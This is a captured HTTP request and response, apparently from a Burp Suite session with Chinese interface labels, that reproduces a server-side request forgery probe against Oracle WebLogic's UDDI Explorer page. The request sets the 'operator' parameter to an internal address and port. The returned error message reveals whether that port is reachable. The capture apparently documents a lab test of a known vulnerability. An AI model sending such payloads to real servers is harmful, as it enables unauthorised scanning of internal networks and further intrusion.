 请求
美化 Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?
rdoSearch=name&txtSearchname=sdf&txtSearchkey=
&txtSearchfor=&selfor=Business+location&
btnSubmit=Search&operator=
http://127.0.0.1:7002 HTTP/1.1
2 Host: 192.168.42.128:7001
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7
8
响应
美化 Raw Hex 页面渲染 \n
381
382 </select>
</td>
383 </tr>
384
385 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
386 </form>
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>
An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses,
but could not connect over HTTP to server: &#39;127.0.0.1&#39;, port: &#39;7002&#39;
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)
400 {
401 var new_window = window.open(URL,name);